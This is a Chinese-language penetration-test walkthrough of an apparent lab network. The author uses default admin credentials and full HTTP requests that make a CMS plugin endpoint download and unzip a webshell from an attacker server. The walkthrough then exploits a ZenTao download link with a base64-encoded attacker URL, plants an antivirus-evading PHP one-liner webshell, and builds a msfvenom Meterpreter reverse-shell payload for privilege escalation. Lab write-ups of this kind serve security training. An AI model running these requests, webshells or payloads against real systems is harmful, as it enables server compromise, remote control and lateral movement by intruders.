

Web 192.168.111.20 / 10.0.20.30
很人性化了哈哈
登录获取 Cookie,账户密码:admin/admin123

POST /admin.php/Plugins/update.html HTTP/1.1
Host: 192.168.111.20:81
Content-Length: 87
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.111.20:81
Referer: http://192.168.111.20:81/admin.php/Plugins/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=088klc20vbfig32f257s9k5pu7
Connection: close
action=start-download&filepath=dbrestore&download_url=http://192.168.111.25:8000/mht.zip
POST /admin.php/Plugins/update.html HTTP/1.1
Host: 192.168.111.20:81
Content-Length: 87
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.111.20:81
Referer: http://192.168.111.20:81/admin.php/Plugins/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=088klc20vbfig32f257s9k5pu7
Connection: close
action=get-file-size&filepath=dbrestore&download_url=http://192.168.111.25:8000/mht.zip拿到 filesize=194,接着进行解压 shell

POST /admin.php/Plugins/update.html HTTP/1.1
Host: 192.168.111.20:81
Content-Length: 87
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.111.20:81
Referer: http://192.168.111.20:81/admin.php/Plugins/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=088klc20vbfig32f257s9k5pu7
Connection: close
action=file-upzip&filepath=dbrestore&download_url=http://192.168.111.25:8000/mht.zip&filesiez=194访问 http://192.168.111.20:81/A/exts/mht.php,绕过一下 disable-function 就能执行命令了

上线 MSF 直接看下提权

中途可能会卡住


重新上线 MSF


内网
禅道OA admin/Admin123
在 CentOS 中使用Python启动一个简易Web服务器,然后对Payload进行base64编码,HTTP大写

进行利用
http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC8yLnBocA==
看了 phpinfo 是 php 5.4 ,有火绒,简单免杀 shell,兼容蚁剑
<?php $f=create_function('',$_POST['x']);$f();?>
简单免杀一下 MSF 木马,使用这个配置上线
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.20.30 LPORT=4444 -f raw -o 4444.bin
提权


其实也不需要抓密